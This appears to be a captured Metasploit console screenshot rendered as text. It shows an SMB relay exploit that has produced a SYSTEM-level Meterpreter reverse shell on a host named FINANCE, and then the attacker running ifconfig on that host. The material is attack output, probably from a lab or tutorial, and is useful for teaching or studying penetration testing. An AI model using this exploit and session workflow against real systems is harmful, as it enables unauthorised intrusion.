 msf6 exploit(windows/smb/smb_relay) > sessions
Active sessions
===============
Id  Name  Type                     Information                    Connection
--  ----  ----                     -----------                    ----------
18        meterpreter x86/windows  NT AUTHORITY\SYSTEM @ FINANCE  172.16.5.150:4444 -> 172.16.5.31:1097 (172.16.5
.31)
msf6 exploit(windows/smb/smb_relay) > sessions 18
[*] Starting interaction with 18...
meterpreter > ifconfig
Interface  1
============
Name         : MS TCP Loopback interface
Hardware MAC : 00:00:00:00:00:00
MTU          : 1520
IPv4 Address : 127.0.0.1
Interface  2
============
Name         : AMD PCNET Family PCI Ethernet Adapter - Packet Scheduler Miniport
Hardware MAC : 00:50:56:87:1f:98
MTU          : 1500
IPv4 Address : 172.16.5.31
IPv4 Netmask : 255.255.255.0
meterpreter >